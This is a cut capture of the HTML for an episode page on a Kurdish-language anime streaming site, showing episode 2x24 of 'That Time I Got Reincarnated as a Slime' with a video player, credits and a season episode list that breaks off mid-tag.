

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-kurdiverse.com/episode/2087/
body_size: 10317
content:

<!doctype html>
<html dir="rtl" lang="ckb">

<head>
  <meta charset="UTF-8">

  <title>ئەو کاتەی کە دروستکرامەوە وەک سڵایمێک 2&#215;24 &#8211; Anime Kurdiverse</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed ـی Anime Kurdiverse &raquo;" href="https://anime-kurdiverse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed ـی لێدوانەکانی Anime Kurdiverse &raquo;" href="https://anime-kurdiverse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anime Kurdiverse &raquo; ئەو کاتەی کە دروستکرامەوە وەک سڵایمێک 2x24 Episode فێد" href="https://anime-kurdiverse.com/episode/2087/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anime-kurdiverse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://anime-kurdiverse.com/wp-content/uploads/useanyfont/uaf.css?ver=1759685677' type='text/css' media='all' />
<link rel='stylesheet' id='pub.min.css-css' href='https://anime-kurdiverse.com/wp-content/themes/toronites/resources/assets/css/pub.min.css?ver=1663585695' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://anime-kurdiverse.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anime-kurdiverse.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://anime-kurdiverse.com/wp-content/themes/toronites/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://anime-kurdiverse.com/wp-content/uploads/2021/04/cropped-galaxy-png-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anime-kurdiverse.com/wp-content/uploads/2021/04/cropped-galaxy-png-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anime-kurdiverse.com/wp-content/uploads/2021/04/cropped-galaxy-png-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anime-kurdiverse.com/wp-content/uploads/2021/04/cropped-galaxy-png-1-270x270.png" />
<style id="toronites_style_css" type="text/css"> :root{ --body: #110920; --text: #bfc1c3; --link: #02ceff; --primary: #02ceff; } </style> 
  <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

  <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" type="text/css" as="style">
</head>

<body class="rtl term-2087 wp-custom-logo kenzap" x-data="{ logIn: false, signUp: false, download: false, trailer: false, menu: false }" @keydown.escape="{ menu = false }">
  <div id="aa-wp" >

    <header class="hd" :class="{ 'on': menu }" @click.away="menu = false">
      <div class="cont dfx alg-cr jst-sb">
        <nav class="menu dfx aa-drp alg-cr" :class="{ 'on': menu }">
          <button aria-label="menu" type="button" class="btn menu-btn npd lnk aa-lnk" @click="menu = !menu">
            <svg xmlns="http://www.w3.org/2000/svg" width="32" height="17" viewBox="0 0 32 17">
              <g transform="translate(-148 -47)">
                <rect width="32" height="3" rx="1.5" transform="translate(148 47)" fill="currentColor" />
                <rect width="24" height="3" rx="1.5" transform="translate(148 61)" fill="currentColor" />
                <rect width="16" height="3" rx="1.5" transform="translate(148 54)" fill="currentColor" />
              </g>
            </svg>
          </button>

          <ul class="sub-menu aa-cnt" x-cloak><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38"><a href="https://anime-kurdiverse.com">سەرەتا</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type_archive menu-item-object-series menu-item-22"><a href="https://anime-kurdiverse.com/series/">زنجیرەکان</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type_archive menu-item-object-movies menu-item-37"><a href="https://anime-kurdiverse.com/movies/">فیلمەکان</a></li>
</ul><a href="https://anime-kurdiverse.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://anime-kurdiverse.com/wp-content/uploads/2022/08/cropped-imgonline-com-ua-resize-c3GBQXpKGo.png" class="custom-logo" alt="Anime Kurdiverse" decoding="async" /></a><figure class="logo"> <a href="https://anime-kurdiverse.com">  </a> </figure>        </nav>

        <form action="https://anime-kurdiverse.com" class="search hdd shwc" :class="{ 'on': menu }">
  <input type="text" type="search" id="s" name="s" autocomplete="off" placeholder="Search...">
  <button aria-label="search" type="submit" class="btn npd lnk">
    <i class="fa-search"></i>
  </button>
</form>
<div class="user-menu aa-drp">
    <button aria-label="log in" class="btn login-btn lnk rnd aa-mdl" @click="logIn = !logIn" @keydown.escape="logIn = false">
    <i class="avatar fa-user hddc"></i>
    <span>Log in</span>
  </button>
  
    <button aria-label="sign up" class="btn signup-btn lin rnd aa-mdl" @click="signUp = !signUp" @keydown.escape="signUp = false">
    Sign up  </button>
  </div>      </div>
    </header>
<div class="bd cont">
  <nav class="breadcrumb">
  <a href="https://anime-kurdiverse.com">سەرەتا</a>
  <a href="https://anime-kurdiverse.com/series">زنجیرە</a>
  <a href="https://anime-kurdiverse.com/series/that-time-i-got-reincarnated-as-a-slime/">ئەو کاتەی کە دروستکرامەوە وەک سڵایمێک</a>
  <span>ئەو کاتەی کە دروستکرامەوە وەک سڵایمێک 2x24</span>
</nav><div class="player movie dfxb"><aside class="bx options"><div class="bx-title hdd shwb">Options</div><ul class="bx-lst aa-tbs"><li><a class="on" href="#!" data-src="aHR0cHM6Ly9hbmltZS1rdXJkaXZlcnNlLmNvbS8/dHJlbWJlZD0wJnRyaWQ9MjA4NyZ0cnR5cGU9Mg==" data-lmt="eyJpYXQiOjE3Njg5MDYyOTUsImV4cCI6MTc2ODkwNjU5NSwibG10Ijp7ImlkIjoyMDg3fX0=" data-option><span class="num">OPTION <span>01</span></span><span class="option">KURDIVERSE - ژێرنووسی کوردی - 1080p</span></a></li><li><a href="#!" data-src="aHR0cHM6Ly9hbmltZS1rdXJkaXZlcnNlLmNvbS8/dHJlbWJlZD0xJnRyaWQ9MjA4NyZ0cnR5cGU9Mg==" data-lmt="eyJpYXQiOjE3Njg5MDYyOTUsImV4cCI6MTc2ODkwNjU5NSwibG10Ijp7ImlkIjoyMDg3fX0=" data-option><span class="num">OPTION <span>02</span></span><span class="option">Drive - ژێرنووسی کوردی - 1080p</span></a></li><li><a href="#!" data-src="aHR0cHM6Ly9hbmltZS1rdXJkaXZlcnNlLmNvbS8/dHJlbWJlZD0yJnRyaWQ9MjA4NyZ0cnR5cGU9Mg==" data-lmt="eyJpYXQiOjE3Njg5MDYyOTUsImV4cCI6MTc2ODkwNjU5NSwibG10Ijp7ImlkIjoyMDg3fX0=" data-option><span class="num">OPTION <span>03</span></span><span class="option">Streamtape - ژێرنووسی کوردی - 1080p</span></a></li></ul></aside><div class="fg1 video-options"><div class="video aa-tb hdd anm-a on" data-player><iframe width="560" height="315" src="https://anime-kurdiverse.com/?trembed=0&trid=2087&trtype=2" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div>
  <section class="section single">

    <article class="post single">
      <div class="dfxb">
        <aside>
          <div class="post-thumbnail">
            <figure>
              <img src="https://anime-kurdiverse.com/wp-content/uploads/2021/07/slime-1.jpg" loading="lazy" alt="ئەو کاتەی کە دروستکرامەوە وەک سڵایمێک 2x24" />            </figure>
          </div>
        </aside>
        <div>
          <header class="entry-header">
            <h1 class="entry-title">ئەو کاتەی کە دروستکرامەوە وەک سڵایمێک 2x24</h1>
            <div class="entry-meta">
              <span class="year">2021</span><span class="duration">24m</span><span class="rating fa-star"><span>8.7</span></span><span class="categories"><a aria-label="ئەکشن" href="https://anime-kurdiverse.com/category/%d8%a6%db%95%da%a9%d8%b4%d9%86/">ئەکشن</a> <a aria-label="خەیاڵی" href="https://anime-kurdiverse.com/category/%d8%ae%db%95%db%8c%d8%a7%da%b5%db%8c/">خەیاڵی</a> <a aria-label="زانستی" href="https://anime-kurdiverse.com/category/%d8%b2%d8%a7%d9%86%d8%b3%d8%aa%db%8c/">زانستی</a> <a aria-label="سەرکێشی" href="https://anime-kurdiverse.com/category/%d8%b3%db%95%d8%b1%da%a9%db%8e%d8%b4%db%8c/">سەرکێشی</a> <a aria-label="کۆمیدی" href="https://anime-kurdiverse.com/category/%da%a9%db%86%d9%85%db%8c%d8%af%db%8c/">کۆمیدی</a></span><span class="season-episode">2 seasons - 24 episodes</span>            </div>
          </header>
          
          <ul class="details-lst">
            <li class="rw sm"><span>وەرگێڕان</span><span><a aria-label="ئیمان زرار" href="https://anime-kurdiverse.com/director_tv/%d8%a6%db%8c%d9%85%d8%a7%d9%86-%d8%b2%d8%b1%d8%a7%d8%b1/">ئیمان زرار</a>, <a aria-label="ڕەیان ئەنوەر" href="https://anime-kurdiverse.com/director_tv/%da%95%db%95%db%8c%d8%a7%d9%86-%d8%a6%db%95%d9%86%d9%88%db%95%d8%b1/">ڕەیان ئەنوەر</a></span></li><li class="rw sm"><span>چەشنەکان</span><span><a aria-label="ئەکشن" href="https://anime-kurdiverse.com/category/%d8%a6%db%95%da%a9%d8%b4%d9%86/">ئەکشن</a>, <a aria-label="خەیاڵی" href="https://anime-kurdiverse.com/category/%d8%ae%db%95%db%8c%d8%a7%da%b5%db%8c/">خەیاڵی</a>, <a aria-label="زانستی" href="https://anime-kurdiverse.com/category/%d8%b2%d8%a7%d9%86%d8%b3%d8%aa%db%8c/">زانستی</a>, <a aria-label="سەرکێشی" href="https://anime-kurdiverse.com/category/%d8%b3%db%95%d8%b1%da%a9%db%8e%d8%b4%db%8c/">سەرکێشی</a>, <a aria-label="کۆمیدی" href="https://anime-kurdiverse.com/category/%da%a9%db%86%d9%85%db%8c%d8%af%db%8c/">کۆمیدی</a></span></li><li class="rw sm"><span>تەکنیک کردن</span><span><a aria-label="دارین کامەران" class="por z3" href="https://anime-kurdiverse.com/cast_tv/%d8%af%d8%a7%d8%b1%db%8c%d9%86-%da%a9%d8%a7%d9%85%db%95%d8%b1%d8%a7%d9%86/">دارین کامەران</a></span></li>          </ul>
          <ul class="rw sm" style="gap: 1.2em;">
            <li><a href="#" class="btn lnk fa-cloud-download-alt favorite-btn" @click="download = !download" @keydown.escape="download = false"> Download </a></li><li><a href="#" class="btn lnk fa-youtube fab favorite-btn" @click="trailer = !trailer" @keydown.escape="trailer = false"> Trailer </a></li>          </ul>
        </div>
      </div>
      
<ul class="rw jst-sb alg-cr">
  <li>
    <div class="share">
      <span class="fa-share-alt"> Share</span>

      
      <a href="#!" class="fa-twitter fab btn lnk" rel="nofollow noopener" onclick="window.open('https://twitter.com/intent/tweet?original_referer=https://anime-kurdiverse.com/episode/2087/&amp;text=ئەو کاتەی کە دروستکرامەوە وەک سڵایمێک 2x24&amp;tw_p=tweetbutton&amp;url=https://anime-kurdiverse.com/episode/2087/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');"></a>
      <a href="#!" class="fa-facebook-f fab btn lnk" rel="nofollow noopener" onclick="window.open('https://www.facebook.com/sharer.php?u=https://anime-kurdiverse.com/episode/2087/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"></a>
    </div>
  </li>
</ul>    </article>

    <div class="seasons aa-crd" x-data="{ tab: 0 }"><div class="seasons-bx" @click="tab = 0"><div :class="{ 'seasons-tt aa-crd-lnk': true, 'on': tab == 0 }" x-clock><figure><img src="https://image.tmdb.org/t/p/w92/1n3MNTOUcJoiplRQ0qb4B7vRRtC.jpg" loading="lazy" alt="ئەو کاتەی کە دروستکرامەوە وەک سڵایمێک - Season 1" /></figure><div><p>وەرزەکان <span>1</span> <i class="fa-chevron-down"></i></p><span class="date">24 ئەڵقەکان - تشرینی یه‌كه‌م 2, 2018</span></div></div><ul class="seasons-lst anm-a"><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://image.tmdb.org/t/p/w185/kn2O2A6yxvPNjyxJ2gJmW6l8qzs.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E1</span> </h3></div><div><span class="date">تشرینی یه‌كه‌م 2, 2018</span><a href="https://anime-kurdiverse.com/episode/%d8%a6%db%95%d9%88-%da%a9%d8%a7%d8%aa%db%95%db%8c-%da%a9%db%95-%d8%af%d8%b1%d9%88%d8%b3%d8%aa%da%a9%d8%b1%d8%a7%d9%85%db%95%d9%88%db%95-%d9%88%db%95%da%a9-%d8%b3%da%b5%d8%a7%db%8c%d9%85%db%8e%da%a9-1x/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/04/f52a2ddd4f288b065378de091297359b-0-episode-2-season-1.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E2</span> </h3></div><div><span class="date">تشرینی یه‌كه‌م 9, 2018</span><a href="https://anime-kurdiverse.com/episode/1622/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/04/f52a2ddd4f288b065378de091297359b-0-episode-3-season-1.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E3</span> </h3></div><div><span class="date">تشرینی یه‌كه‌م 16, 2018</span><a href="https://anime-kurdiverse.com/episode/1623/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" src="https://anime-kurdiverse.com/wp-content/uploads/2021/04/f52a2ddd4f288b065378de091297359b-0-episode-4-season-1.jpg" loading="lazy" alt="" /></figure><h3 class="title"><span>S1-E4</span> </h3></div><div><span class="date">تشرینی یه‌كه‌م 23, 2018</span><a href="https://anime-kurdiverse.com/episode/1624/" class="btn sm rnd">بینینی ئەڵقە</a></div></div></li><li><div><div><figure class="fa-play-circle"><img class="brd1 poa" 